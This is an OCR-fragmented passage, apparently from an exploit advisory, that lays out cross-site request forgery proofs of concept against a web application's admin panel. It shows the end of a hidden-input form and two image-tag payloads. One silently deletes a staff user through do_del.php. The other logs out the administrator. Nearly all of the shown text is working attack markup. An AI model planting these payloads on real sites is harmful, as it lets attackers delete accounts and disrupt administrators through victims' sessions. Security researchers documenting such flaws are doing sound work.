
name
=
"
customizeRights
"
value
=
"
false
"
/>
<
input
type
=
"
hidden
"
name
=
"
Save
"
value
=
"
Save
"
/>
</
form
>
</
body
>
</
html
>
-=[ CSRF PoC 3 - Delete User ]=-

<
img
src
=
"
http://[domain]/admin/users/do_del.php?
User=2&uType=Staff
"
alt
=
"
Do you see 
this?
"
/>
-=[ CSRF PoC 4 - Logout The 
Administrator ]=-

<
img
src
=
"
http://[domain]/admin/logout.php
"
alt
=
"
Do you see this?
"
/>